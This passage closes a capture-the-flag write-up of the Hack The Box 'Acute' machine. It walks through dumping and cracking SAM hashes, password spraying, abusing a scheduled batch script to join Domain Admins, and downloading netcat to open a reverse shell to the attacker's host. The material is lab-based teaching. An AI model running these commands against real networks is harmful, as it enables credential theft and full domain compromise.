┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|17:09:11(HKT)]
└> impacket-secretsdump -sam SAM.bak -system SYSTEM.bak LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0x44397c32a634e3d8d8f64bff8c614af7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:{Redacted}:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:{Redacted}:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:{Redacted}:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:{Redacted}:::
Natasha:1001:aad3b435b51404eeaad3b435b51404ee:{Redacted}:::
[*] Cleaning up...
Let's try to crack those hashes!
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|17:10:34(HKT)]
└> cat << EOF > Acute-PC01.hash
heredoc> Administrator:500:aad3b435b51404eeaad3b435b51404ee:{Redacted}:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:{Redacted}:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:{Redacted}:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:{Redacted}:::
Natasha:1001:aad3b435b51404eeaad3b435b51404ee:{Redacted}:::
heredoc> EOF
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|17:10:46(HKT)]
└> john --wordlist=/usr/share/wordlists/rockyou.txt --format=NT Acute-PC01.hash
[...]
{Redacted} (Administrator)
[...]
Nice! We cracked Administrator's password NT hash!
But… We're already an administrator in Acute-PC01…
Ah ha! Password reuse?
Maybe there's a domain user reused this password?
Let's do password spraying to the Domain Controller on the edavies reverse shell session!
In my first attempt, domain user awallace worked!
PS C:\Users\edavies\Documents> $passwd1 = ConvertTo-SecureString "{Redacted}" -AsPlainText -Force
PS C:\Users\edavies\Documents> $cred1 = New-Object System.Management.Automation.PSCredential ("acute\awallace",$passwd1)
PS C:\Users\edavies\Documents> Invoke-Command -Computer ATSSERVER -Credential $cred1 -ConfigurationName dc_manage -ScriptBlock { whoami }
acute\awallace
So domain user awallace is reusing the local Administrator built-in user in Acute-PC01.
Hmm… What can we do now…
ATSSERVER awallace to ATSSERVER Domain Admins
After enumerating a little bit, I found there's a weird, non-standard Windows software installed in C:\Program Files\:
PS > Invoke-Command -Computer ATSSERVER -Credential $cred1 -ConfigurationName dc_manage -ScriptBlock { ls "C:\Program Files"}
[...]
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
d----- 12/21/2021 12:04 AM common files ATSSERVER
d----- 12/21/2021 12:11 AM Hyper-V ATSSERVER
d----- 9/15/2018 8:12 AM internet explorer ATSSERVER
d----- 2/1/2022 7:41 PM keepmeon ATSSERVER
d----- 12/21/2021 12:04 AM VMware ATSSERVER
d----- 12/20/2021 9:19 PM Windows Defender ATSSERVER
d----- 12/20/2021 9:12 PM Windows Defender Advanced Threat ATSSERVER
Protection
d----- 12/21/2021 2:13 PM WindowsPowerShell ATSSERVER
keepmeon??
And inside there, a keepmeon.bat Batch file can be found:
PS > Invoke-Command -Computer ATSSERVER -Credential $cred1 -ConfigurationName dc_manage -ScriptBlock { ls "C:\Program Files\keepmeon"}
[...]
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a---- 12/21/2021 2:57 PM 128 keepmeon.bat ATSSERVER
keepmeon.bat:
REM This is run every 5 minutes. For Lois use ONLY
@echo off
for /R %%x in (*.bat) do (
if not "%%x" == "%~0" call "%%x"
)
Since I know nothing about Batch scripting, I decided to left this to ChatGPT:

In summary, this script executes all the
.batfiles found in the current directory and its subdirectories, excluding the script file itself.
Hmm… That being said, we can create any .bat files in C:\Program Files\keepmeon\, it'll be executed every 5 minutes?
Also, the Batch script's comment says it's for Lois (lhopkins) user only…
If you recalled correctly, Lois is the only user who can change group membership, and only this user can be the site admin.

So, is there any site admin related group?
PS > Invoke-Command -Computer ATSSERVER -Credential $cred1 -ConfigurationName dc_manage -ScriptBlock { net group /domain }
Group Accounts for \\
-------------------------------------------------------------------------------
*Cloneable Domain Controllers
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Key Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Key Admins
*Managers
*Protected Users
*Read-only Domain Controllers
*Schema Admins
*Site_Admin
Oh! There's a Site_Admin group:
PS > Invoke-Command -Computer ATSSERVER -Credential $cred1 -ConfigurationName dc_manage -ScriptBlock { net group Site_Admin /domain }
Group name Site_Admin
Comment Only in the event of emergencies is this to be populated. This has access to Domain Admin group
Members
-------------------------------------------------------------------------------
The command completed successfully.
In the comment, it says this Site_Admin group has access to Domain Admin group!
Armed with above information, we can escalate our privilege to Domain Admins group via changing a domain user's group membership to Site_Admin!
To do so, we can create a Batch script in C:\Program Files\keepmeon\!
net group Site_Admin awallace /add /domain
This will add the Site_Admin group to domain user awallace.
PS > Invoke-Command -Computer ATSSERVER -Credential $cred1 -ConfigurationName dc_manage -ScriptBlock { Set-Content -Path "C:\Program Files\keepmeon\add_to_site_admin.bat" -Value "net group site_admin awallace /add /domain" }
PS > Invoke-Command -Computer ATSSERVER -Credential $cred1 -ConfigurationName dc_manage -ScriptBlock { cat "C:\Program Files\keepmeon\add_to_site_admin.bat" }
net group Site_Admin awallace /add /domain
Note: You can add
Site_Admingroup to any domain user.
After waiting for 5 minutes or so, awallace domain user has Site_Admin group:
PS > Invoke-Command -Computer ATSSERVER -Credential $cred1 -ConfigurationName dc_manage -ScriptBlock { net group Site_Admin /domain }
Group name Site_Admin
Comment Only in the event of emergencies is this to be populated. This has access to Domain Admin group
Members
-------------------------------------------------------------------------------
awallace
The command completed successfully.
PS > Invoke-Command -Computer ATSSERVER -Credential $cred1 -ConfigurationName dc_manage -ScriptBlock { whoami /groups }
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
============================================ ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
ACUTE\Domain Admins Group S-1-5-21-1786406921-1914792807-2072761762-512 Mandatory group, Enabled by default, Enabled group
ACUTE\Managers Group S-1-5-21-1786406921-1914792807-2072761762-1111 Mandatory group, Enabled by default, Enabled group
ACUTE\Site_Admin Group S-1-5-21-1786406921-1914792807-2072761762-2102 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
ACUTE\Denied RODC Password Replication Group Alias S-1-5-21-1786406921-1914792807-2072761762-572 Mandatory group, Enabled by default, Enabled group, Local Group
Mandatory Label\High Mandatory Level Label S-1-16-12288
I'm a member of Domain Admins group now!
We can also get a reverse shell as Domain Admins on ATSSERVER (awallace with Site_Admin domain group, Optional).
Since we're a member of Domain Admins group, we don't need to supply dc_manage configuration anymore!
PS > Invoke-Command -Computer ATSSERVER -Credential $cred1 -ScriptBlock { whoami /priv }
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Enabled
SeMachineAccountPrivilege Add workstations to domain Enabled
SeSecurityPrivilege Manage auditing and security log Enabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Enabled
SeUndockPrivilege Remove computer from docking station Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
SeTimeZonePrivilege Change the time zone Enabled
SeCreateSymbolicLinkPrivilege Create symbolic links Enabled
SeDelegateSessionUserImpersonatePrivilege Obtain an impersonation token for another user in the same session Enabled
Therefore, the JEA is gone and we can use any PowerShell commands we want, like Invoke-WebRequest.
Let's transfer netcat executable to the Domain Controller, and get a reverse shell:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|18:16:56(HKT)]
└> file /opt/static-binaries/binaries/windows/x64/nc.exe
/opt/static-binaries/binaries/windows/x64/nc.exe: PE32+ executable (console) x86-64 (stripped to external PDB), for MS Windows, 7 sections
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|18:16:59(HKT)]
└> python3 -m http.server -d /opt/static-binaries/binaries/windows/x64/ 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Transfer netcat to
ATSSERVER:
PS > Invoke-Command -Computer ATSSERVER -Credential $cred1 -ScriptBlock { Invoke-WebRequest -Uri http://10.10.14.19/nc.exe -OutFile C:\Windows\Temp\nc.exe }
- Setup a netcat listener:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|18:18:00(HKT)]
└> rlwrap -cAr nc -lvnp 4445
listening on [any] 4445 ...
- Send the netcat reverse shell payload:
PS > Invoke-Command -Computer ATSSERVER -Credential $cred1 -ScriptBlock { C:\Windows\Temp\nc.exe -nv 10.10.14.19 4445 -e powershell.exe }
- Profit:
┌[siunam♥Mercury]-(~/ctf/htb/Machines/Acute)-[2023.08.15|18:18:00(HKT)]
└> rlwrap -cAr nc -lvnp 4445
listening on [any] 4445 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.11.145] 51496
[...]
PS C:\Users\awallace\Documents> whoami; ipconfig /all
acute\awallace
Windows IP Configuration
Host Name . . . . . . . . . . . . : ATSSERVER
Primary Dns Suffix . . . . . . . : acute.local
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : acute.local
Ethernet adapter vEthernet (VSwitch1):
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Hyper-V Virtual Ethernet Adapter
Physical Address. . . . . . . . . : 00-15-5D-E8-0A-00
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::30d2:fb97:8091:2846%9(Preferred)
IPv4 Address. . . . . . . . . . . : 172.16.22.1(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
DHCPv6 IAID . . . . . . . . . . . : 201332061
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-29-52-A1-14-00-50-56-89-15-C4
DNS Servers . . . . . . . . . . . : 127.0.0.1
NetBIOS over Tcpip. . . . . . . . : Enabled
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-B9-BD-5A
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::494b:6855:62be:d366%8(Preferred)
IPv4 Address. . . . . . . . . . . : 10.10.11.145(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2
DHCPv6 IAID . . . . . . . . . . . : 218124374
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-29-52-A1-14-00-50-56-89-15-C4
DNS Servers . . . . . . . . . . . : 127.0.0.1
8.8.8.8
[...]
I'm now a Domain Admins (awallace with Site_Admin group) on the Domain Controller! :D
Rooted
root.txt:
PS C:\Users\Administrator\Desktop> type root.txt
{Redacted}

Conclusion
What we've learned:
- Viewing Word document metadata
- Brute forcing PowerShell Web Access (PSWA)
- Bypassing Anti-Virus software
- Lateral movement in Active Directory
- Manually enumerate Active Directory
- Taking screenshots on post-exploitation with Meterpreter
- Just Enough Administration
- Dumping and cracking local SAM hashes
- Password spraying
- Privilege escalation via misconfigurated Batch script